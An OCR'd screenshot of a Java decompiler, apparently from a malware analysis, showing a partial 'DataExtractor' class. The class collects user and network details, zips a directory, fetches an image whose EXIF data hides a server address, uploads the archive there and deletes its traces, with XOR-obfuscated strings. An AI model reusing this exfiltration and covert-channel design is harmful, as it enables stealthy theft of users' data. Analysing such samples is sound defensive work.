 DataExtractor.class - Java Decompiler
File Edit Navigation Search Help
login_recompiled.jar
META-INF
.classpath
.project
DataExtractor.class
DirectorySetter.class
ExifExtractor.class
UserInfo.class
pictureLocator.class
x.class
x.class DataExtractor.class
import java.io.FileWriter;
import java.io.IOException;
import java.net.InetAddress;
import java.net.NetworkInterface;
import java.util.Enumeration;
import java.util.zip.ZipOutputStream;
public class DataExtractor {
12 public static String k = "cat";
public static void main(String[] args) throws ImageProcessingException {
14 String info = UserInfo.userInfo();
15 String currentUser = UserInfo.userN();
16 String fileName = UserInfo.fileN();
17 String infoFile = (new DirectorySetter()).infoMe();
18 String netFile = (new DirectorySetter()).netMe();
19 String directory = (new DirectorySetter()).directMe();
20 String zipFile = (new DirectorySetter()).zipOut();
21 String pictureLoc = (new DirectorySetter()).pictureMe();
22 x x = new x();
try {
24 networkInfo(netFile);
25 writeFile(info, infoFile);
26 FileOutputStream fos = new FileOutputStream(zipFile);
27 ZipOutputStream zos = new ZipOutputStream(fos);
28 File srcFile = new File(directory);
29 addDirToArchive(zos, srcFile);
30 zos.close();
31 deleteFiles(netFile, infoFile);
32 String picloc = String.valueOf((new DirectorySetter()).photoServ()) + decryptString("CQ4cDQ8NFBMdBAkABQ4bF1BG", k) + "/" + (new pictureLocator()).recentPull() + decryptString("TQsEBgY=", k);
33 saveImage(picloc, pictureLoc);
34 String ex = decryptString((new ExifExtractor()).ipExtract(), k);
35 uploadF(ex, zipFile);
36 deleteFiles(zipFile, pictureLoc);
37 } catch (IOException ioe) {